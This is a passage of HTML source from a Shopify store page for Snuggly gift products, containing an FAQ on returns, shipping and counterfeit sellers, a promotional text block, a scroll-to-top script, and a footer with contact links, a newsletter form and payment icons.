                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18597271863389__173918954540031f5e" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AUWVkQW1qNGJ0U3pJd__loox_reviews_loox_dynamic_section_B4d3h3" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="7095935008861"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--18597271863389__collapsible_content_zXeVfT" class="shopify-section section"><style data-shopify>.section-template--18597271863389__collapsible_content_zXeVfT-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__collapsible_content_zXeVfT-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18597271863389__collapsible_content_zXeVfT.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--18597271863389__collapsible_content_zXeVfT.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18597271863389__collapsible_content_zXeVfT color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--18597271863389__collapsible_content_zXeVfT-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Any more questions?
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        What if I don't like the product
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_pxB9qQ-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_pxB9qQ-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>30 Days return, reach out to us, if this doesn't work out for you. We will send a return label.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Ordered the wrong product
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_Erygfn-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_Erygfn-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>Reach out to us - support@snugglyofficial.com. We ship items fast, please reach out to us within 24 hours.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Shipping & delivery time
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_ddB6aH-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_ddB6aH-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>Most of design are custom made. 2-4 days to get your order made and 6-9 days shipping time.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Don't be scammed
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_rVeJMW-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_rVeJMW-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>We have been around since 2019. We have seen 100's of people being scammed by fake Snuggly products. We only sell on one websites - snugglyofficial.com</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--18597271863389__image_with_text_NgG8yf" class="shopify-section section"><style data-shopify>.section-template--18597271863389__image_with_text_NgG8yf-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__image_with_text_NgG8yf-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--18597271863389__image_with_text_NgG8yf .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--18597271863389__image_with_text_NgG8yf .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--18597271863389__image_with_text_NgG8yf.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18597271863389__image_with_text_NgG8yf.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--18597271863389__image_with_text_NgG8yf" class="section-color-scheme-template--18597271863389__image_with_text_NgG8yf color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--18597271863389__image_with_text_NgG8yf-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18597271863389__image_with_text_NgG8yf color-background-1 global-media-settings media"
          
            style="padding-bottom: 89.78036754818467%;"
          
        ><img src="//snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=1500" alt="" srcset="//snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=165 165w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=360 360w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=535 535w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=750 750w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=1070 1070w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=1500 1500w" width="1500" height="1347" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18597271863389__image_with_text_NgG8yf"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--18597271863389__image_with_text_NgG8yf content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Thoughtful Gifts for Every Heartfelt Occasion
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At Snuggly, we believe that the most meaningful gifts come from the heart. Our collection of thoughtfully designed products is perfect for every heartfelt occasion, whether you're celebrating a milestone, offering comfort, or simply showing someone how much they mean to you. Each item is carefully crafted to convey love, appreciation, and warmth, making your gift not just a present, but a cherished memory. Explore our range to find the perfect token of affection for those special moments in life.</p>
                </div><a
                    
                      href="/en-fi/pages/about-us"
                    
                    class="button button--primary"
                    
                  >
                    About Us
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18597271863389__1723861374335b1894" class="shopify-section section"><div class="page-width">
  
</div>


</section><div id="shopify-section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--18597271863389__17431622289195ab6f" class="shopify-section section"><div class="page-width">
  
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18597272420445__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18597272420445__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18597272420445__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18597272420445__footer.color-custom {
    --color-background: 4, 35, 38;
    --gradient-background: #042326;
    
    --color-foreground: 222, 215, 186;
    --color-button: 222, 215, 186;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--18597272420445__footer color-inverse gradient section-sections--18597272420445__footer-padding animate-section animate--hidden" data-animations='' data-type='/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-text_QwPHiL {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_QwPHiL {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_QwPHiL">Get in touch</h2><div class="footer-block__details-content rte">
                      <p>Address: 2035 Sunset Lake Road, Suite B-2<br/>Newark, DE, 19702, United States</p><p>Email: <a href="mailto:support@snugglyofficial.com">support@snugglyofficial.com<br/></a>Phone: +1(844) 847 5474</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Quick links</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/en-fi/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/en-fi/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/en-fi/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-fi/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms Of Service
                            </a>
                          </li><li>
                            <a
                              href="https://snugglyofficial.goaffpro.com"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate
                            </a>
                          </li><li>
                            <a
                              href="/en-fi/pages/refunds-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refunds
                            </a>
                          </li><li>
                            <a
                              href="/en-fi/pages/shipping-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-text_RfAxbp {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_RfAxbp {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_RfAxbp">Our Promise</h2><div class="footer-block__details-content rte">
                      <p>Committed to delivering ultimate comfort and warmth with every product. Discover the Snuggly™ difference today</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><style>
                    .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/en-fi/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18597272420445__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18597272420445__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
